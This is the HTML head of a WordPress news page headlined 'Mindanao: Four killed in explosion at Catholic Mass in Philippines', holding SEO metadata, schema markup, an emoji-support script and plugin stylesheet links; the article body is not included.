

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines/
body_size: 31357
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Mindanao: Four killed in explosion at Catholic Mass in Philippines - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Four are killed and 42 wounded in a blast officials suspect was carried out by Islamist militants. Source link" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="JEWISH DIGITAL TIMES"/>
	<link rel="canonical" href="https://jewishdigitaltimes.com/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mindanao: Four killed in explosion at Catholic Mass in Philippines - Jewish Digital Times" />
		<meta property="og:description" content="Four are killed and 42 wounded in a blast officials suspect was carried out by Islamist militants. Source link" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/131909963_9180f46cc994e3f5d1bc036ea3ae3c1363974732.jpg" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/131909963_9180f46cc994e3f5d1bc036ea3ae3c1363974732.jpg" />
		<meta property="og:image:width" content="1024" />
		<meta property="og:image:height" content="576" />
		<meta property="article:published_time" content="2023-12-03T06:10:47+00:00" />
		<meta property="article:modified_time" content="2023-12-03T06:10:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Mindanao: Four killed in explosion at Catholic Mass in Philippines - Jewish Digital Times" />
		<meta name="twitter:description" content="Four are killed and 42 wounded in a blast officials suspect was carried out by Islamist militants. Source link" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/131909963_9180f46cc994e3f5d1bc036ea3ae3c1363974732.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/jewishdigitaltimes.com\/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines\/#blogposting","name":"Mindanao: Four killed in explosion at Catholic Mass in Philippines - Jewish Digital Times","headline":"Mindanao: Four killed in explosion at Catholic Mass in Philippines","author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/12\/131909963_9180f46cc994e3f5d1bc036ea3ae3c1363974732.jpg","width":1024,"height":576},"datePublished":"2023-12-03T06:10:47+00:00","dateModified":"2023-12-03T06:10:47+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines\/#webpage"},"isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines\/#webpage"},"articleSection":"Israel-Hamas War, NEWS"},{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/news\/#listItem","name":"NEWS"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/news\/#listItem","position":2,"name":"NEWS","item":"https:\/\/jewishdigitaltimes.com\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines\/#listItem","name":"Mindanao: Four killed in explosion at Catholic Mass in Philippines"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines\/#listItem","position":3,"name":"Mindanao: Four killed in explosion at Catholic Mass in Philippines","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/category\/news\/#listItem","name":"NEWS"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"Person","@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author","url":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/","name":"JEWISH DIGITAL TIMES","image":{"@type":"ImageObject","@id":"https:\/\/jewishdigitaltimes.com\/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines\/#authorImage","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/09\/cropped-cropped-pimage-101-103-photo-e1695245604986-96x96.png","width":96,"height":96,"caption":"JEWISH DIGITAL TIMES"}},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines\/","name":"Mindanao: Four killed in explosion at Catholic Mass in Philippines - Jewish Digital Times","description":"Four are killed and 42 wounded in a blast officials suspect was carried out by Islamist militants. Source link","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines\/#breadcrumblist"},"author":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"creator":{"@id":"https:\/\/jewishdigitaltimes.com\/author\/admin_jewishdigitaltimes\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/12\/131909963_9180f46cc994e3f5d1bc036ea3ae3c1363974732.jpg","@id":"https:\/\/jewishdigitaltimes.com\/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines\/#mainImage","width":1024,"height":576},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines\/#mainImage"},"datePublished":"2023-12-03T06:10:47+00:00","dateModified":"2023-12-03T06:10:47+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Mindanao: Four killed in explosion at Catholic Mass in Philippines"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/mindanao-four-killed-in-explosion-at-catholic-mass-in-philippines/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/12/131909963_9180f46cc994e3f5d1bc036ea3ae3c1363974732-300x169.jpg"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
